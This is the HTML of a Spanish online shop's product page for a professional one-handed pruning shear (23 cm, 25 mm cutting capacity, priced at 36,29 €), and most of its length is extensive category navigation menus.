</div></div></div></div>
<div class="it_ZRFGRSBQLSMB col-12     container-fluid menu-wrapper">
<div class="row it_PZQZAQZGVUTG ">
<div class="it_RIWAFKUOTEUE col-12     icon-links d-flex align-items-center justify-content-between">
<div class="module ">  <div class="displayTop_menu top-level jxmegamenu_item default-menu top-global" id="_desktop_top_menu">
    <div class="title_block hidden-lg-up"><span>Menú</span></div>
    <ul class="menu clearfix top-level-menu jxmegamenu_item">
              <li class="mega_menu_borders simple top-level-menu-li jxmegamenu_item it_23169354">
                    <a class="it_23169354 top-level-menu-li-a jxmegamenu_item" href="https://www.comercialmoreno.com/13-riego">
                          Riego                                      </a>
                                <ul class="is-simplemenu jxmegamenu_item first-level-menu it_23169354">
                              
      <li class="category">
                                <a href="https://www.comercialmoreno.com/26-fertirrigacion" title="Fertirrigación">Fertirrigación</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/43-bombas-dosificadoras" title="Bombas dosificadoras">Bombas dosificadoras</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/44-abonadoras" title="Abonadoras">Abonadoras</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/45-venturis" title="Venturis">Venturis</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/65-tuberias" title="Tuberías">Tuberías</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/64-jardineria" title="Jardinería">Jardinería</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/135-aspersores" title="Aspersores">Aspersores</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/136-programadores" title="Programadores">Programadores</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/137-electrovalvulas" title="Electroválvulas">Electroválvulas</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/138-mangueras" title="Mangueras">Mangueras</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/57-microirrigacion" title="Microirrigación">Microirrigación</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/115-azud-fit" title="AZUD FIT">AZUD FIT</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/116-azud-fit-plus" title="AZUD FIT PLUS">AZUD FIT PLUS</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/117-cinta" title="Cinta">Cinta</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/118-microtubo" title="Microtubo">Microtubo</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/119-accesorios" title="Accesorios">Accesorios</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/60-depositos" title="Depósitos">Depósitos</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/24-accesorios" title="Accesorios">Accesorios</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/31-pvc" title="PVC">PVC</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/32-polietileno" title="Polietileno">Polietileno</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/33-valvuleria" title="Valvulería">Valvulería</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/57-microirrigacion" title="Microirrigación">Microirrigación</a>
                  
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/115-azud-fit" title="AZUD FIT">AZUD FIT</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/116-azud-fit-plus" title="AZUD FIT PLUS">AZUD FIT PLUS</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/117-cinta" title="Cinta">Cinta</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/118-microtubo" title="Microtubo">Microtubo</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/119-accesorios" title="Accesorios">Accesorios</a>
              </li>
      </ul>

              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/27-goteros-para-riego" title="Goteros para Riego">Goteros para Riego</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/49-netafim" title="Netafim">Netafim</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/50-navia" title="Navia">Navia</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/51-regulable" title="Regulable">Regulable</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/52-microaspersion" title="Microaspersión">Microaspersión</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/25-filtracion" title="Filtración">Filtración</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/37-manual" title="Manual">Manual</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/38-semiautomatico" title="Semiautomático">Semiautomático</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/39-automatico" title="Automático">Automático</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/40-hidrociclones" title="Hidrociclones">Hidrociclones</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/41-repuestos" title="Repuestos">Repuestos</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/63-complementos" title="Complementos">Complementos</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/131-collarines" title="Collarines">Collarines</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/132-ventosas" title="Ventosas">Ventosas</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/133-manometros" title="Manometros">Manometros</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/134-contadores-de-agua" title="Contadores de Agua">Contadores de Agua</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/161-adhesivos-y-selladores" title="Adhesivos y Selladores">Adhesivos y Selladores</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/60-depositos" title="Depósitos">Depósitos</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/28-bombas" title="Bombas">Bombas</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/126-sumergibles" title="Sumergibles">Sumergibles</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/127-horizontales" title="Horizontales">Horizontales</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/129-aguas-sucias" title="Aguas Sucias">Aguas Sucias</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/130-motobombas" title="Motobombas">Motobombas</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/162-accesorios" title="Accesorios">Accesorios</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/164-cuadros" title="Cuadros">Cuadros</a>
              </li>
      </ul>

          </li>
  
                          </ul>
                            </li>
              <li class=" simple top-level-menu-li jxmegamenu_item it_33698004">
                    <a class="it_33698004 top-level-menu-li-a jxmegamenu_item" href="https://www.comercialmoreno.com/61-piscina">
                          Piscina                                      </a>
                                <ul class="is-simplemenu jxmegamenu_item first-level-menu it_33698004">
                              
      <li class="category">
                                <a href="https://www.comercialmoreno.com/98-piscinas-desmontables" title="Piscinas desmontables">Piscinas desmontables</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/99-equipos-de-desinfeccion" title="Equipos de Desinfección">Equipos de Desinfección</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/100-limpieza-de-piscina" title="Limpieza de piscina">Limpieza de piscina</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/173-limpiafondos-de-piscina" title="Limpiafondos de piscina ">Limpiafondos de piscina </a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/174-recoge-hojas-de-piscina" title="Recoge hojas de piscina">Recoge hojas de piscina</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/101-tratamiento-de-piscina" title="Tratamiento de Piscina ">Tratamiento de Piscina </a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/151-multiaccion" title="Multiacción">Multiacción</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/152-desinfeccion-con-cloro" title="Desinfección con Cloro">Desinfección con Cloro</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/153-antialgas" title="Antialgas">Antialgas</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/154-floculantes" title="Floculantes">Floculantes</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/155-reguladores" title="Reguladores">Reguladores</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/156-limpiadores" title="Limpiadores">Limpiadores</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/158-electrolisis" title="Electrólisis">Electrólisis</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/102-analisis-del-agua" title="Análisis del Agua">Análisis del Agua</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/99-equipos-de-desinfeccion" title="Equipos de Desinfección">Equipos de Desinfección</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/103-bombas-de-filtracion" title="Bombas de filtración">Bombas de filtración</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/105-filtracion" title="Filtración">Filtración</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/103-bombas-de-filtracion" title="Bombas de filtración">Bombas de filtración</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/104-cuadros-electricos" title="Cuadros Eléctricos">Cuadros Eléctricos</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/175-filtros-de-arena" title="Filtros de arena ">Filtros de arena </a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/176-materiales-filtrantes" title="Materiales Filtrantes ">Materiales Filtrantes </a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/177-cartuchos-de-recambio" title="Cartuchos de recambio">Cartuchos de recambio</a>
              </li>
      </ul>

          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/107-accesorios-de-piscina" title="Accesorios de Piscina ">Accesorios de Piscina </a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/106-iluminacion" title="Iluminación">Iluminación</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/163-equipamiento-del-vaso" title="Equipamiento del vaso">Equipamiento del vaso</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/178-escaleras-para-piscina" title="Escaleras para piscina ">Escaleras para piscina </a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/179-ducha-de-piscina" title="Ducha de piscina">Ducha de piscina</a>
              </li>
      </ul>

          </li>
  
                          </ul>
                            </li>
              <li class=" top-level-menu-li jxmegamenu_item it_48049068">
                    <a class="it_48049068 top-level-menu-li-a jxmegamenu_item" href="https://www.comercialmoreno.com/14-calefaccion-y-climatizacion">
                          Calefacción y Climatización                                      </a>
                                      </li>
              <li class="mega_menu_borders simple top-level-menu-li jxmegamenu_item it_42959119">
                    <a class="it_42959119 top-level-menu-li-a jxmegamenu_item" href="https://www.comercialmoreno.com/12-energia-solar">
                          Energía Solar                                      </a>
                                <ul class="is-simplemenu jxmegamenu_item first-level-menu it_42959119">
                              
      <li class="category">
                                <a href="https://www.comercialmoreno.com/66-baterias" title="Baterías">Baterías</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/67-inversores" title="Inversores">Inversores</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/68-reguladores-de-carga" title="Reguladores de Carga">Reguladores de Carga</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/69-modulos-solares" title="Módulos Solares">Módulos Solares</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/70-bombeo-solar" title="Bombeo Solar">Bombeo Solar</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/160-autoconsumo" title="Autoconsumo">Autoconsumo</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/159-suministro-electrico" title="Suministro eléctrico">Suministro eléctrico</a>
          </li>
  
                          </ul>
                            </li>
              <li class=" simple top-level-menu-li jxmegamenu_item it_55869804">
                    <a class="it_55869804 top-level-menu-li-a jxmegamenu_item" href="https://www.comercialmoreno.com/16-fontaneria">
                          Fontanería                                      </a>
                                <ul class="is-simplemenu jxmegamenu_item first-level-menu it_55869804">
                              
      <li class="category">
                                <a href="https://www.comercialmoreno.com/80-acs" title="ACS">ACS</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/81-tratamiento-de-agua" title="Tratamiento de Agua">Tratamiento de Agua</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/82-fregaderos" title="Fregaderos">Fregaderos</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/83-griferia" title="Grifería">Grifería</a>
          </li>
  

      <li class="category">
                                <a href="https://www.comercialmoreno.com/79-accesorios" title="Accesorios">Accesorios</a>
              
  <ul>
          <li class="category">
        <a href="https://www.comercialmoreno.com/143-laton-pe" title="Latón PE">Latón PE</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/144-laton-roscado" title="Latón roscado">Latón roscado</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/145-valvulas" title="Válvulas">Válvulas</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/170-reticulado" title="Reticulado">Reticulado</a>
              </li>
          <li class="category">
        <a href="https://www.comercialmoreno.com/193-ppr" title="PPR">PPR</a>
              </li>
      </ul>

          </li>
  
                          </ul>
                            </li>
              <li class=" simple top-level-menu-li jxmegamenu_item it_95423769">
                    <a class="it_95423769 top-level-menu-li-a jxmegamenu_item" href="https://www.comercialmoreno.com/20-maquinaria">
                          Maquinaria                                      </a>
                                <ul class="is-simplemenu jxmegamenu_item first-level-menu it_95423769">
                              
      <li class="category">
                                <a href="https://www.comercialmoreno.com/85-karcher" title="Karcher">Karcher</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/86-vareadores" title="Vareadores">Vareadores</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/87-motosierras" title="Motosierras">Motosierras</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/88-tijeras-a-bateria" title="Tijeras a Batería">Tijeras a Batería</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/89-atadora-electrica" title="Atadora Eléctrica">Atadora Eléctrica</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/90-sopladores" title="Sopladores">Sopladores</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/91-desbrozadoras" title="Desbrozadoras">Desbrozadoras</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/92-grupos-electrogenos" title="Grupos Electrógenos">Grupos Electrógenos</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/93-soldadoras" title="Soldadoras">Soldadoras</a>
          </li>
  

      <li class="category">
                                <a href="https://www.comercialmoreno.com/95-cortasetos" title="Cortasetos">Cortasetos</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/96-cortacesped" title="Cortacésped">Cortacésped</a>
          </li>
  
                          </ul>
                            </li>
              <li class=" simple top-level-menu-li jxmegamenu_item it_67104769">
                    <a class="it_67104769 top-level-menu-li-a jxmegamenu_item" href="https://www.comercialmoreno.com/62-ferreteria">
                          Ferreteria                                      </a>
                                <ul class="is-simplemenu jxmegamenu_item first-level-menu it_67104769">
                              
      <li class="category">
                                <a href="https://www.comercialmoreno.com/110-herramientas-electricas" title="Herramientas eléctricas">Herramientas eléctricas</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/111-herramientas" title="Herramientas">Herramientas</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/148-corte-y-poda" title="Corte y poda">Corte y poda</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/149-agricultura-y-jardineria" title="Agricultura y jardinería">Agricultura y jardinería</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/150-sulfato" title="Sulfato">Sulfato</a>
          </li>
  
      <li class="category">
                                <a href="https://www.comercialmoreno.com/112-quimicos" title="Químicos">Químicos</a>
          </li>
  
                          </ul>
                            </li>
              <li class=" top-level-menu-li jxmegamenu_item it_72369864">
                    <a class="it_72369864 top-level-menu-li-a jxmegamenu_item" href="https://www.comercialmoreno.com/85-karcher">
                          Karcher                                      </a>
                                      </li>
          </ul>
  </div>
</div>
<div class="module "><div id="_desktop_jxsearch">
  <div id="jxsearchblock">
		 <span class="expand-more" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
      <span class="bigmug-icons">&#xe09c;</span>
    </span>
    <form id="jxsearchbox" method="get" action="https://www.comercialmoreno.com/jxsearch">
            <select name="search_categories" class="form-control">
                  <option  value="2">No hay productos encontrados</option>
                  <option  value="13">--Riego</option>
                  <option  value="24">---Accesorios</option>
                  <option  value="31">----PVC</option>
                  <option  value="32">----Polietileno</option>
                  <option  value="33">----Valvulería</option>
                  <option  value="57">----Microirrigación</option>
                  <option  value="115">-----AZUD FIT</option>
                  <option  value="116">-----AZUD FIT PLUS</option>
                  <option  value="117">-----Cinta</option>
                  <option  value="118">-----Microtubo</option>
                  <option  value="119">-----Accesorios</option>
                  <option  value="25">---Filtración</option>
                  <option  value="37">----Manual</option>
                  <option  value="38">----Semiautomático</option>
                  <option  value="39">----Automático</option>
                  <option  value="40">----Hidrociclones</option>
                  <option  value="41">----Repuestos</option>
                  <option  value="26">---Fertirrigación</option>
                  <option  value="43">----Bombas dosificadoras</option>
                  <option  value="44">----Abonadoras</option>
                  <option  value="45">----Venturis</option>
                  <option  value="27">---Goteros para Riego</option>
                  <option  value="49">----Netafim</option>
                  <option  value="50">----Navia</option>
                  <option  value="51">----Regulable</option>
                  <option  value="52">----Microaspersión</option>
                  <option  value="28">---Bombas</option>
                  <option  value="126">----Sumergibles</option>
                  <option  value="127">----Horizontales</option>
                  <option  value="129">----Aguas Sucias</option>
                  <option  value="130">----Motobombas</option>
                  <option  value="162">----Accesorios</option>
                  <option  value="164">----Cuadros</option>
                  <option  value="63">---Complementos</option>
                  <option  value="131">----Collarines</option>
                  <option  value="132">----Ventosas</option>
                  <option  value="133">----Manometros</option>
                  <option  value="134">----Contadores de Agua</option>
                  <option  value="161">----Adhesivos y Selladores</option>
                  <option  value="60">----Depósitos</option>
                  <option  value="64">---Jardinería</option>
                  <option  value="135">----Aspersores</option>
                  <option  value="136">----Programadores</option>
                  <option  value="137">----Electroválvulas</option>
                  <option  value="138">----Mangueras</option>
                  <option  value="65">---Tuberías</option>
                  <option  value="12">--Energía Solar</option>
                  <option  value="66">---Baterías</option>
                  <option  value="67">---Inversores</option>
                  <option  value="68">---Reguladores de Carga</option>
                  <option  value="69">---Módulos Solares</option>
                  <option  value="70">---Bombeo Solar</option>
                  <option  value="160">---Autoconsumo</option>
                  <option  value="159">---Suministro eléctrico</option>
                  <option  value="61">--Piscina</option>
                  <option  value="98">---Piscinas desmontables</option>
                  <option  value="100">---Limpieza de piscina</option>
                  <option  value="173">----Limpiafondos de piscina </option>
                  <option  value="174">----Recoge hojas de piscina</option>
                  <option  value="101">---Tratamiento de Piscina </option>
                  <option  value="151">----Multiacción</option>
                  <option  value="152">----Desinfección con Cloro</option>
                  <option  value="153">----Antialgas</option>
                  <option  value="154">----Floculantes</option>
                  <option  value="155">----Reguladores</option>
                  <option  value="156">----Limpiadores</option>
                  <option  value="158">----Electrólisis</option>
                  <option  value="102">----Análisis del Agua</option>
                  <option  value="99">----Equipos de Desinfección</option>
                  <option  value="105">---Filtración</option>
                  <option  value="103">----Bombas de filtración</option>
                  <option  value="104">----Cuadros Eléctricos</option>
                  <option  value="175">----Filtros de arena </option>
                  <option  value="176">----Materiales Filtrantes </option>
                  <option  value="177">----Cartuchos de recambio</option>
                  <option  value="107">---Accesorios de Piscina </option>
                  <option  value="106">----Iluminación</option>
                  <option  value="163">----Equipamiento del vaso</option>
                  <option  value="178">----Escaleras para piscina </option>
                  <option  value="179">----Ducha de piscina</option>
                  <option  value="14">--Calefacción y Climatización</option>
                  <option  value="71">---Estufas de Leña</option>
                  <option  value="72">---Estufas de Pellet</option>
                  <option  value="180">---Chimeneas para el hogar</option>
                  <option  value="181">----Chimenea Insertable y Cassette</option>
                  <option  value="183">----Chimenea Calefactora</option>
                  <option  value="182">---Calderas y  calentadores</option>
                  <option  value="75">----Calderas de Gas</option>
                  <option  value="74">----Calderas de Gasoil</option>
                  <option  value="185">----Calderas de Pellets</option>
                  <option  value="187">----Calderas de leña</option>
                  <option  value="76">---Aerotermia</option>
                  <option  value="78">---Tubos y Accesorios</option>
                  <option  value="165">----INOX</option>
                  <option  value="166">----INOX-AISLADO</option>
                  <option  value="167">----Vitrificado</option>
                  <option  value="168">----Mantenimiento</option>
                  <option  value="16">--Fontanería</option>
                  <option  value="80">---ACS</option>
                  <option  value="81">---Tratamiento de Agua</option>
                  <option  value="82">---Fregaderos</option>
                  <option  value="83">---Grifería</option>
                  <option  value="79">---Accesorios</option>
                  <option  value="143">----Latón PE</option>
                  <option  value="144">----Latón roscado</option>
                  <option  value="145">----Válvulas</option>
                  <option  value="170">----Reticulado</option>
                  <option  value="193">----PPR</option>
                  <option  value="20">--Maquinaria</option>
                  <option  value="85">---Karcher</option>
                  <option  value="86">---Vareadores</option>
                  <option  value="87">---Motosierras</option>
                  <option  value="88">---Tijeras a Batería</option>
                  <option  value="89">---Atadora Eléctrica</option>
                  <option  value="90">---Sopladores</option>
                  <option  value="91">---Desbrozadoras</option>
                  <option  value="92">---Grupos Electrógenos</option>
                  <option  value="93">---Soldadoras</option>
                  <option  value="95">---Cortasetos</option>
                  <option  value="96">---Cortacésped</option>
                  <option  value="62">--Ferretería</option>
                  <option  value="110">---Herramientas eléctricas</option>
                  <option  value="111">---Herramientas</option>
                  <option  value="112">---Químicos</option>
                  <option  value="148">---Corte y poda</option>
                  <option  value="149">---Agricultura y jardinería</option>
                  <option  value="150">---Sulfato</option>
                  <option  value="169">---Iluminación</option>
              </select>
      <input class="jx_search_query form-control" type="text" id="jx_search_query" name="search_query" placeholder="Buscar" value=""/>
      <button type="submit" name="jx_submit_search" class="btn btn-default button-search">
        <span>Buscar</span>
      </button>
      <div class="material-icons close_icon">&#xE5CD;</div>
    </form>
  </div>
</div></div></div></div></div></div></div>
  </div>
  <div class="isMegaHeader_mobile hidden-lg-up">
    
      <nav class="header-nav d-flex align-items-center justify-content-around  bg_lighter">
        <div id="_mobile_menu">
          <span class="dropdown-toggle" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="bigmug-icons">&#xE069;</i>
          </span>
          <div class="dropdown-menu menu-nav" aria-labelledby="dropdownMenuButton">
            <div class="js-top-menu mobile default-menu" id="_mobile_top_menu"></div>
          </div>
        </div>

        <div id="_mobile_settings">
          <span class="dropdown-toggle" id="dropdownSettingsButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="bigmug-icons">&#xe050;</i>
          </span>
          <div class="dropdown-menu menu-setting" aria-labelledby="dropdownSettingsButton">
            <div class="d-flex justify-content-around align-items-center">
              <div id="_mobile_lnk_wishlist_top" class="lnk_wishlist"></div>
              <div id="_mobile_compare_header" class="compare-header"></div>
            </div>
            <div id="_mobile_currency_selector"></div>
            <div id="_mobile_language_selector"></div>
            <div id="_mobile_links"></div>
          </div>
        </div>

        <div id="_mobile_user_info"></div>
        <div id="_mobile_cart"></div>
      </nav>
    

    <div id="_mobile_jxsearch" class="col-12"></div>

    <div class="d-flex header-top align-items-center flex-column flex-sm-row justify-content-sm-between">
      <div class=" text-center mobile_logo">
        <a href="https://www.comercialmoreno.com/">
          <img class="logo img-fluid" src="/img/comercial-moreno-logo-1597425872.jpg" alt="Comercial Moreno">
        </a>
      </div>
      <div id="_mobile_jxhtmlcontent"></div>
    </div>
  </div>

    
  </header>

  
    
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
  

  <section id="wrapper">
    

    
      
<div class="container-fluid">
  <div class="row">
    <nav data-depth="4" class="breadcrumb hidden-sm-down col-12">
      <ol itemscope itemtype="http://schema.org/BreadcrumbList">
		                            				
              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://www.comercialmoreno.com/">
                  <span itemprop="name">Inicio</span>
                </a>
                <meta itemprop="position" content="1">
              </li>
            
                                      				
              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://www.comercialmoreno.com/62-ferreteria">
                  <span itemprop="name">Ferretería</span>
                </a>
                <meta itemprop="position" content="2">
              </li>
            
                                      				
              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://www.comercialmoreno.com/148-corte-y-poda">
                  <span itemprop="name">Corte y poda</span>
                </a>
                <meta itemprop="position" content="3">
              </li>
            
                                          </ol>
    </nav>
  </div>
</div>

    

    


    

        
  <div id="content-wrapper"  class="container-fluid" >
      
      
  <section id="main" class="product-carousel" itemscope itemtype="https://schema.org/Product">
    <meta itemprop="url" content="https://www.comercialmoreno.com/corte-y-poda/2674-tijera-poda-re-alt-8000-funda-regalo.html">

    <div class="row primary-block">
      <div class="col-lg-6 product_left">
        
          <section class="page-content" id="content">
            
              
                
                  <div class="images-container">
  
    <div class="js-qv-mask mask">
      <div class="product-images js-qv-product-images">
                  <div class="thumb-container">
            <img
              class="thumb js-thumb  selected "
              data-image-medium-src="https://www.comercialmoreno.com/2366-medium_default/tijera-poda-re-alt-8000-funda-regalo.jpg"
              data-image-large-src="https://www.comercialmoreno.com/2366-large_default/tijera-poda-re-alt-8000-funda-regalo.jpg"
              src="https://www.comercialmoreno.com/2366-medium_default/tijera-poda-re-alt-8000-funda-regalo.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </div>
              </div>
    </div>
  
  
    <div class="product-cover">
      <img class="js-qv-product-cover hidden-xs-down" src="https://www.comercialmoreno.com/2366-large_default/tijera-poda-re-alt-8000-funda-regalo.jpg" alt="" title="" style="width:100%;" itemprop="image">
      <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
        <i class="bigmug-icons zoom-in">&#xe0db;</i>
      </div>
    </div>
  
</div>


                
              
            
          </section>
        
      </div>
      <div class="col-lg-6 product_right">
        
          <ul class="product-flags">
                      </ul>
        

        
          
            <h1 class="h1" itemprop="name">TIJERA PODA RE. ALT 8000 + CUCHILLO REGALO</h1>
          
        

        
            <div class="product-prices">


    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <span itemprop="price" class="price" content="36.29">36,29 €</span>

          
                  </div>


        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              Impuestos incluidos
            
      
    </div>

    
      <span id="product-availability">
              </span>
    
  </div>
        

        <div class="product-information">

          
            <div id="product-description-short-2674" itemprop="description"><p>Tijera de poda uso profesional una mano.</p>
<p>Longitud 23 cm.</p>
<p>Capacidad de corte: 25 mm.</p>
<p>Cuchilla de acero cromo vanadio.</p></div>
          

          <div class="product-actions">
            
              <form action="https://www.comercialmoreno.com/carrito" method="post" id="add-to-cart-or-refresh">
                <input type="hidden" name="token" value="682632a40344f8d0feee7f384a6f0402">
                <input type="hidden" name="id_product" value="2674" id="product_page_product_id">
                <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                
                  <div class="product-variants">
  </div>
                

                
                  <section class="product-discounts">
  </section>
                

                
                  <div class="product-add-to-cart">
      <span class="control-label">Cantidad</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="text"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Cantidad"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Añadir al carrito
          </button>
        </div>
      </div>
    
    
    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
                

                
                  <div class="product-additional-info">
  

      <div class="social-sharing">
      <span>Compartir</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.comercialmoreno.com%2Fcorte-y-poda%2F2674-tijera-poda-re-alt-8000-funda-regalo.html" class="text-hide" title="Compartir" target="_blank">Compartir</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=TIJERA+PODA+RE.+ALT+8000+%2B+CUCHILLO+REGALO https%3A%2F%2Fwww.comercialmoreno.com%2Fcorte-y-poda%2F2674-tijera-poda-re-alt-8000-funda-regalo.html" class="text-hide" title="Tuitear" target="_blank">Tuitear</a></li>
